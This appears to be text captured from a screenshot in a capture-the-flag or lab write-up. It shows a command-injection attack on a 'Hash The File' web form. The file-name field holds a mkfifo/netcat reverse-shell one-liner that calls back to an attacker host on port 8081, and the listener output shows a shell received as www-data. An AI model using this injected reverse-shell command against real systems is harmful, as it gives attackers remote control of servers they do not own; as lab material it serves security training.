 Hash The File
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | bash -i 2>&1 | nc 10.201.26.65 8081 >/tmp/f
Input a file. Try hello.txt
root@ip-10-201-26-65: ~
File Edit View Search Terminal Help
root@ip-10-201-26-65:~# nc -lvnp 8081
Listening on 0.0.0.0 8081
Connection received on 10.201.113.218 37736
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dbbcdcd6eac7:/var/www/html$